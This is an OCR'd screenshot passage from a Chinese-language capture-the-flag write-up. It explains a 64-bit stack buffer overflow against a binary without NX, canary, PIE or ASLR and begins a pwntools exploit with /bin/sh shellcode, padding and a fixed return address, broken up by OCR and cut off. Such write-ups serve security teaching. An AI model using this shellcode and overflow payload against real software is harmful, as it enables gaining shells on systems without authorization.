
情，題目檔案沒有開 NX、Canary、PIE，機器也沒
有開啟 ASLR。這題題目需要打 64Bit 的 Return to
Shell Code，簡而言之，題目會透過讀檔的方式讀取
一個寫好 Payload 的檔案，並執行 strcpy。這個
Exploit 就是 Padding + Return Address + Shell
Code，而 Return Address 就是 Stack 上面寫的
Shell code，聽起來是一個很簡單的題目。
Exploit 如下
from
 pwn 
import
*
shellcode 
=
b
"H
\xb8
/bin/sh
\x00
PH
\x89\xe7
H1
\xf6
H1
\xd2
payload 
=
b
'a'
*
40
    p64(
0x7fffffffddb0